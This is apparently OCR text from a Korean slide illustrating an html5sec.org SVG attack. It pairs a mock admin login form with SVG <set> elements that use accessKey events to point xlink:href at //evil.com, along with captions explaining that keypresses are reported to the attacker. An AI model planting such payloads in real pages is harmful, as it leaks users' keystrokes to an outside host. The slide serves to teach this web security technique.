 https://html5sec...
html5sec.org
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
Admin Login
Enter username here
Enter password here
SVG
키 입력
J
<set attributeName="xlink:href" begin="accessKey(i)" to="//evil.com/?i" />
<set attributeName="xlink:href" begin="accessKey(j)" to="//evil.com/?j" />
<set attributeName="xlink:href" begin="accessKey(k)" to="//evil.com/?k" />
공격 코드 삽입
accessKey 이벤트로 공격자에게
특정 키 입력을 알림
공격자